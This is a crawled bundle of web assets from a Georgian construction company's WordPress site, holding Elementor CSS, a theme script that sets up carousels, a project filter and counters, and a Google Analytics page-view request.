								.elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-25374 .elementor-element.elementor-element-40be165 ul.sub-menu{width:220px;}.elementor-25374 .elementor-element.elementor-element-40be165 .sub-menu a.hfe-sub-menu-item,
						 .elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-25374 .elementor-element.elementor-element-40be165 .sub-menu li.menu-item:not(:last-child),
						.elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-25374 .elementor-element.elementor-element-40be165 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-25374 .elementor-element.elementor-element-40be165 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-25374 .elementor-element.elementor-element-40be165 .hfe-nav-menu-icon{background-color:#D4272A;padding:0.35em;}.elementor-25374 .elementor-element.elementor-element-40be165 div.hfe-nav-menu-icon:hover{color:#FFFFFF;}.elementor-25374 .elementor-element.elementor-element-40be165 div.hfe-nav-menu-icon:hover svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-25374 .elementor-element.elementor-element-e6dba5a{width:15%;}.elementor-25374 .elementor-element.elementor-element-04eefdb{width:85%;}.elementor-25374 .elementor-element.elementor-element-6333ff4{width:90%;}.elementor-25374 .elementor-element.elementor-element-402cccc{width:9.881%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25374 .elementor-element.elementor-element-6333ff4{width:90%;}.elementor-25374 .elementor-element.elementor-element-402cccc{width:10%;}}@media(max-width:1024px){.elementor-25374 .elementor-element.elementor-element-e6dba5a > .elementor-element-populated{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-25374 .elementor-element.elementor-element-6bb3098{margin-top:0px;margin-bottom:0px;}.elementor-25374 .elementor-element.elementor-element-e6dba5a{width:30%;}.elementor-25374 .elementor-element.elementor-element-e6dba5a > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-25374 .elementor-element.elementor-element-04eefdb{width:70%;}.elementor-25374 .elementor-element.elementor-element-40be165 .hfe-nav-menu-icon{font-size:30px;}.elementor-25374 .elementor-element.elementor-element-40be165 .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}}

--- FILE ---
content_type: text/css
request_url: https://imep.ge/wp-content/uploads/elementor/css/post-25337.css?ver=1719403999
body_size: 241
content:
.elementor-25337 .elementor-element.elementor-element-2dfc041 > .elementor-background-overlay{background-image:url("https://imep.ge/wp-content/uploads/2022/03/სახანძრო-სისტემები-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25337 .elementor-element.elementor-element-2dfc041{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-25337 .elementor-element.elementor-element-6c49da2{color:#FFFFFF;}.elementor-25337 .elementor-element.elementor-element-49a11ee:not(.elementor-motion-effects-element-type-background), .elementor-25337 .elementor-element.elementor-element-49a11ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-25337 .elementor-element.elementor-element-49a11ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25337 .elementor-element.elementor-element-49a11ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25337 .elementor-element.elementor-element-b30e88a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}@media(min-width:1025px){.elementor-25337 .elementor-element.elementor-element-2dfc041 > .elementor-background-overlay{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript
request_url: https://imep.ge/wp-content/themes/buildbench/assets/js/elementor.js?ver=2.0.1
body_size: 1286
content:
( function ($, elementor) {
	"use strict";


    var Buildbench = {

        init: function () {
            
            var widgets = {
				'buildbench-project.default': Buildbench.Project_filter_mixcontent,
				'buildbench-testimonial.default': Buildbench.Testimonial,
				'buildbench-slider.default': Buildbench.Feature_slider,
				'buildbench-team.default': Buildbench.Team_member,
				'buildbench-funfact.default': Buildbench.Funfact,
		          
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
           
      },
      
      Funfact: function ($scope){
         /*==========================================================
            funfact 
         ============================================================*/
         var skl = true;
         $('.single-funfact').on('appear', function () {
            if (skl) {
               $('.funfact-title').each(function () {
                  var $this = $(this);
                  jQuery({
                     Counter: 0
                  }).animate({
                     Counter: $this.attr('data-counter')
                  }, {
                     duration: 8000,
                     easing: 'swing',
                     step: function () {
                        var num = Math.ceil(this.Counter).toString();
                        if (Number(num) > 99999) {
                           while (/(\d+)(\d{3})/.test(num)) {
                              num = num.replace(/(\d+)(\d{3})/, '');
                           }
                        }
                        $this.html(num);
                     }
                  });
               });
               skl = false;
            }
         });

      },
       
      Project_filter_mixcontent: function ($scope) {

         var $container = $scope.find('#mixcontent');
         
         $container.mixItUp({
            animation: {
                effects: 'fade translateX(50%)',
                reverseOut: true,
                duration: 1000
            },
            load: {
                filter: 'all'
            }
        });																									
		
      },
      
      Testimonial:function($scope){
         var $container = $scope.find('.testimonial-carousel');
         $container.owlCarousel({

            loop: true,
            autoplay: false,
            autoplayHoverPause: true,
            nav: true,
            dots: false,
            mouseDrag: true,
            touchDrag: true,
            slideSpeed: 500,
            navText: ["<i class='icon icon-chevron-left'></i>", "<i class='icon icon-chevron-right'></i>"],
            items: 1,
            responsive: {
               0: {
                  items: 1
               },
               600: {
                  items: 1
               },
               1000: {
                  items: 1,
               }
            }
      
         });
      },

      Feature_slider:function($scope){
         var $container = $scope.find('.features-slider, features-slider-classic');
         var controls = null;
         var autoplay = false;
         var slider_nav_show = true;
         if($container.attr('data-controlsbox')){
            var controls = JSON.parse($container.attr('data-controlsbox'));
            autoplay = controls.slide_autoplay=="yes"?true:false;
            slider_nav_show = controls.slider_nav_show=="yes"?true:false;
         }
       
    
     
         $container.owlCarousel({
            items: 1,
            loop: true,
            smartSpeed: 2000,
            dots: slider_nav_show,
            nav: slider_nav_show,
            navText: ["<i class='icon icon-chevron-left'></i>", "<i class='icon icon-chevron-right'></i>"],

            autoplay: autoplay,
            mouseDrag: true,
            responsive: {
               0: {
                  nav: slider_nav_show,
                  mouseDrag: false,
                  touchDrag:false,
               },
               600: {
                  nav: slider_nav_show,
                  mouseDrag: false,
                  touchDrag:false,
         
               },
               1000: {
                  nav: slider_nav_show,
                  mouseDrag: true,
                  touchDrag:true,
         
               }
            }
         });

         /*==========================================================
         banner slider Classic
         ============================================================*/
         var $container_classic = $scope.find('.features-slider-classic');
        
         var controls_cls = null;
         var autoplay_cls = false;
         var slider_nav_show_cls = false;
         if($container_classic.attr('data-controlsbox')){

         controls_cls = JSON.parse($container_classic.attr('data-controlsbox'));
               autoplay_cls = controls_cls.slide_autoplay=="yes"?true:false;
               slider_nav_show_cls = controls_cls.slider_nav_show=="yes"?true:false;
         }
      
         $container_classic.owlCarousel({
         items: 1,
         loop: true,
         smartSpeed: 2000,
         dots: slider_nav_show_cls,
         nav: slider_nav_show_cls,
         navText: ["<i class='icon icon-chevron-left'></i>", "<i class='icon icon-chevron-right'></i>"],

         autoplay: autoplay_cls,
         mouseDrag: true,
         responsive: {
            0: {
               nav: slider_nav_show_cls,
               mouseDrag: false,
               touchDrag:false,
            },
            600: {
               nav: slider_nav_show_cls,
               mouseDrag: false,
               touchDrag:false,

            },
            1000: {
               nav: slider_nav_show_cls,
               mouseDrag: true,
               touchDrag:true,

            }
         }
      });
      

      }, 


      Team_member:function($scope){
         
         var $container = $scope.find('#ts-team-slider');
         var member_count =  parseInt($container.data('numofteam'));
       
         if ($container.length > 0) {

            $container.owlCarousel({
               nav: false,
               items: member_count || 1,
               loop: true,
               reponsiveClass: true,
               navText: ["<i class='icon icon-arrow-left'></i>", "<i class='icon icon-arrow-right'></i>"],

               dots: true,
               responsive: {
                  // breakpoint from 0 up
                  0: {
                        items: 1,
                  },
                  // breakpoint from 480 up
                  480: {
                     items: member_count<2?1:2,
                  },
                  // breakpoint from 768 up
                  768: {
                        items: member_count<3?1:3,
                  },
                  // breakpoint from 768 up
                  1200: {
                        items: member_count || 1,
                  }
               }
            });
         }


      }
		
	
    };
    $(window).on('elementor/frontend/init', Buildbench.init);
}(jQuery, window.elementorFrontend) ); 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=653643241&t=pageview&_s=1&dl=https%3A%2F%2Fimep.ge%2Fka%2Fproject%2F%25D1%2581omplex-del-mar-%25E1%2583%25A9%25E1%2583%2590%25E1%2583%25A5%25E1%2583%2595%25E1%2583%2598%2F&ul=en-us%40posix&dt=%D0%A1omplex%20Del%20Mar%20%E2%80%93%20%E1%83%A9%E1%83%90%E1%83%A5%E1%83%95%E1%83%98%20%E2%80%93%20IMEP&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1646053944&gjid=1573955122&cid=145872641.1769161572&tid=UA-230672028-1&_gid=1524036595.1769161572&_r=1&_slc=1&z=912522442
body_size: -448
content:
2,cG-3XG7TNP5MQ